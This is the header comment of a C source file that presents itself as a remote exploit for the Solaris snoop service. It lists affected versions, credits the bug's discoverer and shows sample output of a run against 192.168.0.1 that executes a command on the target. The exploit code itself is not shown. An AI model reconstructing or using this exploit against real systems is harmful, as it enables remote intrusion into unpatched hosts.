
/*********************************
 * hoagie_snoop.c

 * SUN SOLARIS SNOOP REMOTE EXPLOIT

 * + Sun Solaris 8/9/10

 * + OpenSolaris < snv_96

 *

 * Bug discovered by Gael Delalleau

 * https://www.securityfocus.com/bid/30556

 *

 * attack:/exploits# ./hoagie_snoop -t 192.168.0.1

 * hoagie_snoop.c - solaris snoop remote

 * -andi / void.at

 *

 * [*] attacking 'SunOS opensolaris 5.11 snv_86 i86pc i386 i86pc' on '192.168.0.1' ...

 * [*] execute 'uname -a > /tmp/.patch.your.system.txt' now ...

 * [*] done

 * attack:/exploits#
